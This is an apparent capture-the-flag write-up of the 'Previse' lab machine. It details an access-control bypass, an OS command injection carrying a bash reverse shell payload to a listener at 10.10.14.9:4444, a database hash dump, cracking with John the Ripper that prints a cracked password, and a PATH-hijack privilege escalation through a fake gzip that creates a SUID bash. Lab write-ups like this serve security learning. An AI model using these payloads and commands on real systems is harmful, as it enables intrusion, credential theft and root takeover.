Previse
Bypassing access controls to create admin account, then exploiting OS command injection vulnerability. Password hash cracking and path hijacking for root.

Port Scanning and Reconnaissance
The initial Nmap scan only revealed two ports open — port 22 (SSH) and port 80 (HTTP).

Visiting port 80 reveals Previse File Storage — a login page. I checked the source code but didn't find anything immediately useful.
I ran a Gobuster to fuzz for hidden directories.


Gobuster returned a lot of great results, but the most important one is nav.php. We want to focus on accounts since the website is locked on the front end — whenever you click on these links it redirects to the login page. We need an account to further footprint the website.

I decided to look at the request being sent by using Burp Suite to intercept the request via Foxy Proxy.
Burp Suite and Bypassing the Login Page

Intercepting the GET request to /accounts.php, let's look at the connection which says close. I would like to see the response — selecting Do intercept > Response to this request.

I changed the status code to 200 to indicate success then hit Forward. The response body reveals the full "Previse Create Account" page HTML — confirming the server renders the page but relies on a client-side redirect for access control.

It worked! The account creation form renders with a warning: "ONLY ADMINS SHOULD BE ABLE TO ACCESS THIS PAGE!!" — I then created a new account and hit Create User.
Login and Exfiltration of Site Data
I used my newly created credentials to login.

Looking around the dashboard, I found that there was a site backup file available — SITEBACKUP.ZIP. I downloaded it to see what was inside.

In the config file there was the SQL password and username. I saved that for later.

From my web dev days, I knew how risky it was to use a delim parameter, because you could change it via the inspector tool or even using Burp Suite and insert commands — like a reverse shell. Looking at the source code confirms the Request Log Data form posts to logs.php with a delim parameter.

First, I set up my netcat listener. Then I used Burp Suite to intercept the request and inject a reverse shell command into the delim parameter:
delim=%3bbash+-c+'bash+-i+>%26+/dev/tcp/10.10.14.9/4444+0>%261'%3b
Reverse Shell and SQL Table Enumeration

I had my netcat listener running on port 4444 while Burp Suite sent over the reverse shell command via the delim vulnerability. I got in as www-data and spent a good amount of time poking around. Couldn't find anything interesting, so I used the SQL login I found earlier to enumerate the database.
I saw a database named previse, then queried show tables to find an accounts table. A SELECT * FROM accounts dumped the username and hashes — the user m4lwhere was there with a password hash.

I still needed to figure out what the hash was encrypted with. Returning to the site backup download file, the accounts page source shows that crypt is the hash type.
Password Cracking

I used John the Ripper with the RockYou wordlist and the format set to md5crypt-long to crack the hash:
john --wordlist=/usr/share/wordlists/rockyou.txt --format=md5crypt-long user.txtIt took about 7 minutes — password cracked: ilovecody112235!
Login as User and User Flag

I used the cracked credentials to SSH in as m4lwhere. The user flag was right in the home directory. Running sudo -l reveals that m4lwhere can run /opt/scripts/access_backup.sh as root.

Privilege Escalation and System Flag
Looking at the backup script in nano, it calls gzip without a full path — making it vulnerable to path hijacking.

The attack chain:
- Export a custom PATH that prioritizes
/tmp - Create a fake
gzipthat spawns a SUID bash shell - Make it executable
- Run the backup script with
sudo - Execute the SUID bash with
-pto preserve root privileges
export PATH=/tmp:$PATH
echo -ne '#!/bin/bash\ncp /bin/bash /tmp/bash\nchmod 4755 /tmp/bash' > gzip
chmod +x gzip
sudo /opt/scripts/access_backup.sh
/tmp/bash -pRoot shell acquired. root.txt captured. Box pwned.